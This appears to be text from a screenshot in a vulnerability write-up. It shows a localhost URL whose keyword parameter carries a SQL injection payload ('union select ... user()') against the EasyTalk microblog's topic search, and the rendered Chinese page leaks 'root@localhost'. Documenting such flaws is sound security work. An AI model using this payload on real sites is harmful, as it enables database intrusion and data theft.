 localhost/eazytalk/?m=topic&a=topic&keyword=aaa%2527%20and%201=2%20union%20select%201,2,3,user(),5%20%23
EasyTalk微博客 首页 广场 工具 应用 请输入关键字 搜 索 braid 消息 NEW 帐号 发微博
广场大厅
照片墙
风云榜
微话题
热门微博
同城微博
随便看看
来，说说你在做什么，想什么
#aaa' and 1=2 union select 1,2,3,user(),5 ##
话题 视频 音乐 表情 投票 照片
还能输入96字 发送广播
大家在讨论
全部 图片 媒体 投票 原创 转播
该分类暂时还没有话题
关注人数：root@localhost人
关注话题
推荐话题
暂时没有热门话题
友情提示
在您发表微博的时候，系统会自动
将两个#之间的文字作为本条微博
的话题标签，比如#意见反馈#，那
么所有包括#意见反馈#的话题就都
聚合在一个页面了。